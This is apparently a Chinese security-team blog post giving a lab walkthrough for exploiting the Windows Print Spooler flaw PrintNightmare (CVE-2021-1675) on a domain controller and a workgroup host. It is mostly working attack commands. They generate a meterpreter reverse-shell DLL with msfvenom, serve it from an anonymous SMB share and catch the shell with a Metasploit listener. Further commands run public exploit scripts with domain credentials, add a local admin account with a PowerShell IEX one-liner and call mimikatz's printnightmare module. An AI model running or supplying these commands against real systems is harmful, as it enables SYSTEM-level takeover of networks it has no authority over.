
点击上方蓝字关注我们

0x00 前言
Windows Print Spooler是Windows的打印机后台处理程序,Windows系统默认开启Print Spooler服务。攻击者可通过该漏洞绕过PfcAddPrinterDriver安全验证,并在打印服务器中安装恶意的驱动程序。
工作组环境下,可通过该漏洞获取系统最高权限。域环境下,直接攻击域控制器可以获取域控的SYSTEM权限,执行任意代码。
受影响版本:
Windows Server 2019 (Server Core installation)Windows Server 2019Windows Server 2016 (Server Core installation)Windows Server 2016Windows Server 2012 R2 (Server Core installation)Windows Server 2012 R2Windows Server 2012 (Server Core installation)Windows Server 2012Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)Windows Server 2008 R2 for x64-based Systems Service Pack 1Windows Server 2008 for x64-based Systems Service Pack 2 (Server Core installation)Windows Server 2008 for x64-based Systems Service Pack 2Windows Server 2008 for 32-bit Systems Service Pack 2 (Server Core installation)Windows Server 2008 for 32-bit Systems Service Pack 2Windows Server, version 2004 (Server Core installation)Windows RT 8.1Windows 8.1 for x64-based systemsWindows 8.1 for 32-bit systemsWindows 7 for x64-based Systems Service Pack 1Windows 7 for 32-bit Systems Service Pack 1Windows 10 Version 1607 for x64-based SystemsWindows 10 Version 1607 for 32-bit SystemsWindows 10 for x64-based SystemsWindows 10 for 32-bit SystemsWindows Server, version 20H2 (Server Core Installation)Windows 10 Version 20H2 for ARM64-based SystemsWindows 10 Version 20H2 for 32-bit SystemsWindows 10 Version 20H2 for x64-based SystemsWindows 10 Version 2004 for x64-based SystemsWindows 10 Version 2004 for ARM64-based SystemsWindows 10 Version 2004 for 32-bit SystemsWindows 10 Version 21H1 for 32-bit SystemsWindows 10 Version 21H1 for ARM64-based SystemsWindows 10 Version 21H1 for x64-based SystemsWindows 10 Version 1909 for ARM64-based SystemsWindows 10 Version 1909 for x64-based SystemsWindows 10 Version 1909 for 32-bit SystemsWindows 10 Version 1809 for ARM64-based SystemsWindows 10 Version 1809 for x64-based SystemsWindows 10 Version 1809 for 32-bit Systems
0x01 环境介绍
攻击机:
kali
192.168.245.129
域控:
windows server 2016
192.168.245.133
普通域用户:oa
靶机(工作组):
Windows 10 Version 1909
192.168.245.131
普通用户:test
0x02 配置环境
2.1 域控服务器开启Print Spooler服务(默认开启)

2.2 kali开启SMB匿名访问,需要可以正常访问到smb服务
(1) 安装smb服务:
apt-get install sambasystemctl start smbdsystemctl start nmbdmkdir -p /home/cywl/share //创建共享目录chmod 777 /home/cywl/share/vim /etc/samba/smb.conf 修改smb配置文件
(2) 将配置文件改为如下配置:
原文链接:https://mp.weixin.qq.com/s/iNOb6cBAfMwCm2AjqbdEvQ
[global]map to guest = Bad Userserver role = standalone serverusershare allow guests = yesidmap config * : backend = tdbsmb ports = 445[smb]comment = Sambapath = /home/cywl/share //修改为共享目录的路径guest ok = yesread only = nobrowsable = yes
(3) 重启smba服务:
systemctl restart smbdsystemctl restart nmbd
(4) 访问smb服务:


2.3 kali安装impack套件
下载地址:https://github.com/cube0x0/impacket
cd impacket-masterpython3 ./setup.py install

2.4 msfvenom生成dll木马,指定生成目录为共享目录
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.245.129 lport=8888 -f dll -o home/cywl/share/exp.dll
2.5 下载exp
下载地址:
https://github.com/cube0x0/CVE-2021-1675(域环境使用)
https://github.com/calebstewart/CVE-2021-1675(本地提权使用)
0x03 利用(域环境)


3.1 msf开启监听
use exploit/multi/handlerset payload windows/x64/meterpreter/reverse_tcpset lhost 192.168.245.129set lport 8888

3.2 利用exp
python3 CVE-2021-1675.py 域名/域用户名:域用户密码@域控ip "\\\192.168.245.129\smb\exp.dll"
密码有特殊字符,加'\'符号来转义

3.3 域控下dll文件下载目录:
0x04 利用(本地提权)
(1) 上传本地提权用ps文件到靶机
(2) 在普通用户下执行powershell命令
powershell -nop -exec bypass IEX (New-Object Net.WebClient).DownloadString('C:\Users\ceshi\CVE-2021-1675.ps1'); Invoke-Nightmare -DriverName "test" -NewUser “hack” -NewPassword "hack123"

(3) 查看用户hack

0x05 mimikatz武器化利用
5.1 下载最新mimikatz
下载地址:https://github.com/gentilkiwi/mimikatz/releases
5.2 既可以攻击域控,也可以本地提权利用
(1) 攻击域控
misc::printnightmare /library:\\192.168.245.129\smb\exp.dll /server:192.168.245.133 /authuser:oa /authdomain:attack.local /authpassword:!@#Qz123


(2) 本地提权

靶机本地执行:

misc::printnightmare /library:\\192.168.245.129\smb\exp.dll /server:192.168.245.131 /authuser:test /authdomain:workgroup /authpassword:test
参考文章:
https://blog.csdn.net/yangbz123/article/details/118492020
https://mp.weixin.qq.com/s/iNOb6cBAfMwCm2AjqbdEvQ

长按关注
灼剑(Tsojan)安全团队







